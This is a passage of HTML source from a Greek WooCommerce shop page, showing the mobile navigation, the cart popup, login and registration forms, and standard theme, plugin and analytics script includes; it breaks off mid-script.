		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 4.125V17.875C1 18.3958 1.18229 18.8385 1.54688 19.2031C1.91146 19.5677 2.35417 19.75 2.875 19.75H19.125C19.6458 19.75 20.0885 19.5677 20.4531 19.2031C20.8177 18.8385 21 18.3958 21 17.875V4.125C21 3.60417 20.8177 3.16146 20.4531 2.79688C20.0885 2.43229 19.6458 2.25 19.125 2.25H2.875C2.35417 2.25 1.91146 2.43229 1.54688 2.79688C1.18229 3.16146 1 3.60417 1 4.125ZM10.0625 4.125V10.0625H2.875V4.35938C2.875 4.30729 2.90104 4.25521 2.95312 4.20312C3.00521 4.15104 3.05729 4.125 3.10938 4.125H10.0625ZM2.875 11.9375H10.0625V17.875H3.10938C3.05729 17.875 3.00521 17.849 2.95312 17.7969C2.90104 17.7448 2.875 17.6927 2.875 17.6406V11.9375ZM11.9375 17.875V11.9375H19.125V17.6406C19.125 17.6927 19.099 17.7448 19.0469 17.7969C18.9948 17.849 18.9427 17.875 18.8906 17.875H11.9375ZM19.125 10.0625H11.9375V4.125H18.8906C18.9427 4.125 18.9948 4.15104 19.0469 4.20312C19.099 4.25521 19.125 4.30729 19.125 4.35938V10.0625Z" fill="black"/></svg>	</div>
	</a>
								<a href="https://www.red-cloud.gr/?page_id=13" class="mobile-tab-link has-badge wishlist-link"
			aria-label="Wishlist"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"/></svg>		<span class="icon-badge">0</span>
	</div>
	</a>
					<a href="https://www.red-cloud.gr/?page_id=969" class="mini-cart__button has-badge mobile-tab-link"
			aria-label="Cart"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"/></svg><div class="icon-badge mini-cart-badge" data-count="0">0</div></div>	</a>
					<a href="https://www.red-cloud.gr/?s=" class="page-open-popup-search mobile-tab-link"
			aria-label="Search"
	>
	<div class="icon" aria-hidden="true" focusable="false" role="presentation">
		<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.8438 19.3203C21.0781 19.5286 21.0781 19.75 20.8438 19.9844L19.9844 20.8438C19.75 21.0781 19.5286 21.0781 19.3203 20.8438L14.5938 16.1172C14.4896 16.013 14.4375 15.9089 14.4375 15.8047V15.2578C12.901 16.5859 11.1302 17.25 9.125 17.25C6.88542 17.25 4.97135 16.4557 3.38281 14.8672C1.79427 13.2786 1 11.3646 1 9.125C1 6.88542 1.79427 4.97135 3.38281 3.38281C4.97135 1.79427 6.88542 1 9.125 1C11.3646 1 13.2786 1.79427 14.8672 3.38281C16.4557 4.97135 17.25 6.88542 17.25 9.125C17.25 11.1302 16.5859 12.901 15.2578 14.4375H15.8047C15.9349 14.4375 16.0391 14.4896 16.1172 14.5938L20.8438 19.3203ZM4.71094 13.5391C5.9349 14.763 7.40625 15.375 9.125 15.375C10.8438 15.375 12.3151 14.763 13.5391 13.5391C14.763 12.3151 15.375 10.8438 15.375 9.125C15.375 7.40625 14.763 5.9349 13.5391 4.71094C12.3151 3.48698 10.8438 2.875 9.125 2.875C7.40625 2.875 5.9349 3.48698 4.71094 4.71094C3.48698 5.9349 2.875 7.40625 2.875 9.125C2.875 10.8438 3.48698 12.3151 4.71094 13.5391Z" fill="#000000"/></svg>	</div>
	</a>
		
			</div>
</div>
<div id="popup-fly-cart" class="popup-fly-cart">
	<div class="inner">
		<a href="#" id="btn-close-fly-cart"
		   class="btn-close-fly-cart hint--bounce hint--bottom-left"
		   aria-label="Close Cart">
			<i class="fal fa-times"></i>
		</a>
		<div class="fly-cart-wrap scroll-y">
			<div class="fly-cart-content">
				<div class="fly-cart-header">
					
					<h3 class="fly-cart-title">Shopping Cart</h3>
					<div class="cart-data-js">
	<div data-value="{&quot;count&quot;:0,&quot;free_shipping_class_only&quot;:0}" class="cart-data-info"></div>
</div>

											<div class="cart-countdown-timer"
     data-countdown="{&quot;loop&quot;:true,&quot;length&quot;:5,&quot;message&quot;:&quot;\ud83d\udd25 \u03a0\u03b5\u03c1\u03b9\u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2 \u03b1\u03c1\u03b9\u03b8\u03bc\u03cc\u03c2 \u03b1\u03c0\u03bf\u03b8\u03b5\u03bc\u03ac\u03c4\u03c9\u03bd, \u03c0\u03c1\u03bf\u03bb\u03b1\u03b2\u03b1\u03af\u03bd\u03b5\u03b9\u03c2 \u03bd\u03b1 \u03c4\u03bf \u03c0\u03ac\u03c1\u03b5\u03b9\u03c2 &lt;div class=\&quot;timer\&quot;&gt;00m 00s&lt;\/div&gt;&quot;,&quot;expired_message&quot;:&quot;You&#039;re out of time! Checkout now to avoid losing your order!&quot;,&quot;formatter&quot;:{&quot;day&quot;:&quot;d&quot;,&quot;hour&quot;:&quot;h&quot;,&quot;minute&quot;:&quot;m&quot;,&quot;second&quot;:&quot;s&quot;}}">
	<div class="inner">
		<div class="cart-countdown-message">🔥 Περιορισμένος αριθμός αποθεμάτων, προλαβαίνεις να το πάρεις <div class="timer">00m 00s</div></div>
	</div>
</div>
					
					
									</div>
				<div class="fly-cart-body scroll-y">
					<div class="fly-cart-body-content">
						<div class="fly-cart-messages"></div>
						<div class="widget_shopping_cart_content"></div>
					</div>
				</div>
				<div class="fly-cart-footer">
					<div class="cart-footer-actions">
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-order-notes">
								<span class="icon">
								<svg class="w-[20px] h-[20px]" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
								     viewBox="0 0 19 19">
									<path fill="currentColor"
									      d="M17.3672 2.21875c.4453.44531.668.98437.668 1.61719 0 .60937-.2227 1.13672-.668 1.58203L4.99219 17.793l-4.007815.457H.878906c-.257812 0-.46875-.0938-.632812-.2812-.164063-.1876-.234375-.4102-.210938-.668l.457032-4.0078L12.8672.917969C13.3125.472656 13.8398.25 14.4492.25c.6328 0 1.1719.222656 1.6172.667969l1.3008 1.300781zM4.46484 16.7383l9.28126-9.28127-2.918-2.91797-9.28122 9.28124-.35157 3.2695 3.26953-.3515zM16.5938 4.60938c.2109-.21094.3164-.46875.3164-.77344 0-.32813-.1055-.59766-.3164-.8086l-1.336-1.33593c-.2109-.21094-.4805-.31641-.8086-.31641-.3047 0-.5625.10547-.7734.31641l-2.0391 2.03906 2.918 2.91797 2.0391-2.03906z"></path>
								</svg>
								</span>
								<span>Note</span>
							</a>
						
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-shipping-calculator">
								<span class="icon">
								<svg class="w-[22px] h-[22px]" fill="currentColor" stroke="currentColor"
								     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
									<path
										d="M280 192c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H40c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240zm352 192h-24V275.9c0-16.8-6.8-33.3-18.8-45.2l-83.9-83.9c-11.8-12-28.3-18.8-45.2-18.8H416V78.6c0-25.7-22.2-46.6-49.4-46.6H113.4C86.2 32 64 52.9 64 78.6V96H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8H96V78.6c0-8.1 7.8-14.6 17.4-14.6h253.2c9.6 0 17.4 6.5 17.4 14.6V384H207.6C193 364.7 170 352 144 352c-18.1 0-34.6 6.2-48 16.4V288H64v144c0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16h195.2c-1.1 5.2-1.6 10.5-1.6 16 0 44.2 35.8 80 80 80s80-35.8 80-80c0-5.5-.6-10.8-1.6-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-488 96c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm272-320h44.1c8.4 0 16.7 3.4 22.6 9.4l83.9 83.9c.8.8 1.1 1.9 1.8 2.8H416V160zm80 320c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm80-96h-16.4C545 364.7 522 352 496 352s-49 12.7-63.6 32H416v-96h160v96zM256 248v-16c0-4.4-3.6-8-8-8H8c-4.4 0-8 3.6-8 8v16c0 4.4 3.6 8 8 8h240c4.4 0 8-3.6 8-8z"></path>
								</svg>
								</span>
								<span>Shipping</span>
							</a>
						
													<a href="#" class="fly-cart-addon-modal-toggle"
							   data-target="#fly-cart-modal-coupon">
								<span class="icon">
									<svg class="w-[22px] h-[22px]" fill="currentColor"
									     xmlns="http://www.w3.org/2000/svg"
									     viewBox="0 0 21 14">
									<path fill="currentColor"
									      d="M15.2812 3.875c.2344 0 .4336.08203.5977.24609.1641.16407.2461.36328.2461.59766v5.0625c0 .23435-.082.43355-.2461.59765-.1641.1641-.3633.2461-.5977.2461H5.71875c-.23437 0-.43359-.082-.59766-.2461-.16406-.1641-.24609-.3633-.24609-.59765v-5.0625c0-.23438.08203-.43359.24609-.59766.16407-.16406.36329-.24609.59766-.24609h9.56245zM15 9.5V5H6v4.5h9zm4.5-3.375c-.3047 0-.5742.11719-.8086.35156-.2109.21094-.3164.46875-.3164.77344s.1055.57422.3164.80859c.2344.21094.5039.31641.8086.31641h1.125v3.9375c0 .4687-.1641.8672-.4922 1.1953-.3281.3281-.7266.4922-1.1953.4922H2.0625c-.46875 0-.86719-.1641-1.195312-.4922C.539062 13.1797.375 12.7812.375 12.3125V8.375H1.5c.30469 0 .5625-.10547.77344-.31641.23437-.23437.35156-.5039.35156-.80859s-.11719-.5625-.35156-.77344C2.0625 6.24219 1.80469 6.125 1.5 6.125H.375V2.1875c0-.46875.164062-.86719.492188-1.195312C1.19531.664063 1.59375.5 2.0625.5h16.875c.4687 0 .8672.164063 1.1953.492188.3281.328122.4922.726562.4922 1.195312V6.125H19.5zm0 3.375c-.6094 0-1.1367-.22266-1.582-.66797-.4453-.44531-.668-.97265-.668-1.58203s.2227-1.13672.668-1.58203C18.3633 5.22266 18.8906 5 19.5 5V2.1875c0-.16406-.0586-.29297-.1758-.38672-.0937-.11719-.2226-.17578-.3867-.17578H2.0625c-.16406 0-.30469.05859-.42188.17578-.09374.09375-.14062.22266-.14062.38672V5c.60938 0 1.13672.22266 1.58203.66797.44531.44531.66797.97265.66797 1.58203s-.22266 1.13672-.66797 1.58203C2.63672 9.27734 2.10938 9.5 1.5 9.5v2.8125c0 .1641.04688.3047.14062.4219.11719.0937.25782.1406.42188.1406h16.875c.1641 0 .293-.0469.3867-.1406.1172-.1172.1758-.2578.1758-.4219V9.5z"></path>
								</svg>
								</span>
								<span>Coupon</span>
							</a>
											</div>

					<table class="cart-totals-table">
	<tfoot>
	<tr class="cart-totals-row cart-subtotal">
		<th class="cart-totals-label">Subtotal</th>
		<td class="cart-totals-value"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></td>
	</tr>

	
	
	
	
	
	<tr class="cart-totals-row order-total">
		<th class="cart-totals-label">Total</th>
		<td class="cart-totals-value"><strong><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></strong> </td>
	</tr>

		</tfoot>
</table>

					
					<div class="woocommerce-mini-cart__buttons buttons">
						<a href="https://www.red-cloud.gr/?page_id=970" class="button checkout wc-forward">Ταμείο</a>		<a  class="tm-button style-bottom-line tm-button-nm view-cart" href="https://www.red-cloud.gr/?page_id=969">		<div class="button-content-wrapper">

			
							<span class="button-text">View cart</span>
			
			
					</div>
		</a>							</div>
				</div>
			</div>
		</div>

					<div id="fly-cart-modal-coupon"
			     class="fly-cart-addon-modal modal-coupon"
			     data-minimog-template="fly-cart-modal-coupon"
			></div>
		
								<div id="fly-cart-modal-order-notes" class="fly-cart-addon-modal modal-order-notes">
				<form class="form-fly-cart-order-notes" method="POST">
					<label class="fly-cart-modal-title"
					       for="fly-cart-order-notes">Add note for seller</label>
					<div class="fly-cart-modal-content">
						<textarea name="order_comments" id="fly-cart-order-notes"
						          placeholder="Notes about your order, e.g. special notes for delivery."></textarea>
					</div>

					<div class="fly-cart-modal-actions">
						<button type="submit" class="button"><span>Save</span>
						</button>
								<a  class="tm-button style-text tm-button-nm tm-button-full-wide btn-close-fly-cart-modal" href="#">		<div class="button-content-wrapper">

			
							<span class="button-text">Cancel</span>
			
			
					</div>
		</a>							</div>
				</form>
			</div>
		
					<div id="fly-cart-modal-shipping-calculator"
			     class="fly-cart-addon-modal modal-shipping-calculator"
			     data-minimog-template="fly-cart-modal-shipping-calculator"></div>
			</div>
</div>
<div class="minimog-modal modal-user-login" id="modal-user-login" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">

				<div class="modal-content-header">
					<h3 class="modal-title">Sign In</h3>
					<p class="modal-description">
						Don&#039;t have an account yet? <a href="#" class="open-modal-register link-transition-01"> Sign up </a> for free					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-login-form" class="minimog-login-form" method="post">

						
						<div class="form-group">
							<label for="ip_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="ip_user_login" class="form-control form-input" name="user_login"
							       placeholder="Your username or email">
						</div>

						<div class="form-group">
							<label for="ip_password"
							       class="form-label">Password</label>
							<div class="form-input-group form-input-password">
								<input type="password" id="ip_password" class="form-control form-input" name="password"
								       placeholder="Password" autocomplete="off">
								<button type="button" class="btn-pw-toggle" data-toggle="0"
								        aria-label="Show password">
								</button>
							</div>
						</div>

						<div class="form-group row-flex row-middle">
							<div class="col-grow">
								<label
									class="form-label form-label-checkbox" for="ip_rememberme">
									<input class="form-checkbox" name="rememberme"
									       type="checkbox" id="ip_rememberme" value="forever"/>
									<span>Stay signed in</span>
								</label>
							</div>
							<div class="col-shrink">
								<div class="forgot-password">
									<a href="https://www.red-cloud.gr/?page_id=971&#038;lost-password"
									   class="open-modal-lost-password forgot-password-link link-transition-01">Forgot your password?</a>
								</div>
							</div>
						</div>

						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_login_nonce" name="user_login_nonce" value="e604b4b5da" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CE%B4%CE%B9%CF%83%CE%BA%CE%BF%CE%B9" />							<input type="hidden" name="action" value="minimog_user_login">
							<button type="submit"
							        class="button form-submit"><span>Log In</span></button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-lost-password" id="modal-user-lost-password"
     data-template="template-parts/modal/modal-content-lost-password" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Lost your password?</h3>
					<p class="modal-description">
						Please enter your username or email address. You will receive a link to create a new password via email.						Remember now? <a href="#" class="open-modal-login link-transition-01">Back to login</a>					</p>
				</div>

				<div class="modal-content-body">
					<form id="minimog-lost-password-form" class="minimog-lost-password-form" method="post">

						
						<div class="form-group">
							<label for="lost_password_user_login"
							       class="form-label">Username or email</label>
							<input type="text" id="lost_password_user_login" class="form-control form-input"
							       name="user_login"
							       placeholder="Your username or email" required/>
						</div>

						
						<div class="form-response-messages"></div>

						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_reset_password_nonce" name="user_reset_password_nonce" value="dda7cdb2e9" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CE%B4%CE%B9%CF%83%CE%BA%CE%BF%CE%B9" />							<input type="hidden" name="action" value="minimog_user_reset_password">
							<button type="submit"
							        class="button form-submit"><span>Reset password</span></button>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="minimog-modal modal-user-register" id="modal-user-register"
     data-template="template-parts/modal/modal-content-register" aria-hidden="true" role="dialog" hidden>
	<div class="modal-overlay"></div>
	<div class="modal-content">
		<div class="button-close-modal" role="button" aria-label="Close"></div>
		<div class="modal-content-wrap">
			<div class="modal-content-inner">
				<div class="modal-content-header">
					<h3 class="modal-title">Sign Up</h3>
					<p class="modal-description">
						Already have an account? <a href="#" class="open-modal-login link-transition-01"> Log in </a>					</p>
				</div>

				<div class="modal-content-body">

					
					<form id="minimog-register-form" class="minimog-register-form" method="post">

						
													<div class="row">
								<div class="form-group col-sm-6">
									<label for="ip_reg_first_name" class="form-label">
										First name									</label>
									<input type="text" id="ip_reg_first_name" class="form-control form-input"
									       name="fname" placeholder="First name"
									       required/>
								</div>
								<div class="form-group col-sm-6">
									<label for="ip_reg_last_name" class="form-label">
										Last name									</label>
									<input type="text" id="ip_reg_last_name" class="form-control form-input"
									       name="lname" placeholder="Last name"
									       required/>
								</div>
							</div>
						
						
						<div class="form-group">
							<label for="ip_reg_email"
							       class="form-label">Email</label>
							<input type="email" id="ip_reg_email" class="form-control form-input"
							       name="email" placeholder="Your Email" required/>
															<p class="form-input-help">A link to set a new password will be sent to your email address.</p>
													</div>

						
						
																										<div class="form-group accept-account">
								<label class="form-label form-label-checkbox" for="ip_accept_account">
									<input type="checkbox" id="ip_accept_account" class="form-control"
									       name="accept_account" value="1"/>Yes, I agree with <a href="https://www.red-cloud.gr/?page_id=3" class="minimog-privacy-policy-link" target="_blank">Privacy Policy</a> and Terms of Use								</label>
							</div>
						
						<div class="form-response-messages"></div>

						
						<div class="form-group form-submit-wrap">
							<input type="hidden" id="user_register_nonce" name="user_register_nonce" value="9d146c1a90" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CE%B4%CE%B9%CF%83%CE%BA%CE%BF%CE%B9" /><input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="79f2a57e96" /><input type="hidden" name="_wp_http_referer" value="/?product_cat=%CE%B4%CE%B9%CF%83%CE%BA%CE%BF%CE%B9" />														<input type="hidden" name="action" value="minimog_user_register"/>
							<button type="submit"
							        class="button form-submit"><span>Sign Up</span>
							</button>
						</div>

											</form>

					
				</div>
			</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
		<!-- Skroutz Analytics WooCommerce plugin - v1.7.3 -->
		<script data-cfasync='false' data-wc-skroutz-analytics-plugin-version='1.7.3' type='text/javascript'>
			(function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
			(a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
			f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
			})(window,document,'script','https://skroutza.skroutz.gr/skroutza.min.js','skroutz_analytics');

			skroutz_analytics('session', 'connect', 'SA-15133-3142');
		</script>
		<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=814" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.77.1" id="cr-frontend-js-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.77.1" id="cr-colcade-js"></script>
<script id="isw-frontend-js-extra">
var isw_vars = {"ajax":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","nonce":"53cce56ee5","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
//# sourceURL=isw-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/insight-swatches/assets/js/frontend.min.js?ver=1.6.0" id="isw-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.21" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.21" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.21" id="gtm4wp-woocommerce-js"></script>
<script id="woobt-frontend-js-extra">
var woobt_vars = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","change_image":"yes","change_price":"yes","price_selector":"","counter":"individual","variation_selector":"default","price_format":"%2$s\u00a0%1$s","price_suffix":"","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","trim_zeros":"","additional_price_text":"Additional price:","total_price_text":"Total:","add_to_cart":"Add to cart","alert_selection":"Please select a purchasable variation for [name] before adding this product to the cart."};
//# sourceURL=woobt-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-bought-together-premium/assets/js/frontend.js?ver=6.0.3" id="woobt-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-compare-premium/assets/libs/print/jQuery.print.js?ver=5.4.6" id="print-js"></script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.4.6" id="table-head-fixer-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/perfect-scrollbar.min.js?ver=3.8.6" id="perfect-scrollbar-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.red-cloud.gr/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.4.6" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"ajax_url":"https://www.red-cloud.gr/wp-admin/admin-ajax.php","menu_action":"open_page","perfect_scrollbar":"yes","wishlist_url":"https://www.red-cloud.gr/?page_id=13","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=4.6.6" id="woosw-frontend-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"2","wc_price_format":"%2$s\u00a0%1$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"\u20ac","price_decimals":"2","price_format":"%2$s\u00a0%1$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u20ac","trim_zeros":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
//# sourceURL=woosb-frontend-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/plugins/woo-product-bundle-premium/assets/js/frontend.js?ver=7.1.3" id="woosb-frontend-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/m-image.min.js?ver=3.8.6" id="minimog-image-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/swiper/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="minimog-swiper-wrapper-js-extra">
var $minimogSwiper = {"prevText":"Prev","nextText":"Next"};
//# sourceURL=minimog-swiper-wrapper-js-extra
</script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/js/swiper-wrapper.min.js?ver=3.8.6" id="minimog-swiper-wrapper-js"></script>
<script src="https://www.red-cloud.gr/wp-content/themes/minimog/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.1" id="smartmenus-js"></script>
<script id="minimog-script-js-extra">
